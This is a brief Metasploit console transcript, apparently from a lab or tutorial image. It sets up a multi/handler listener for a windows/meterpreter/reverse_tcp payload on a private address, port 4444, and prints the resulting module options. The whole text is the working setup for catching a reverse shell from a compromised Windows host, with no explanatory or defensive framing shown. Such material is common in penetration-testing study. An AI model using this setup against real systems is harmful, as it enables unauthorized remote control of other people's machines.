 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.226.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target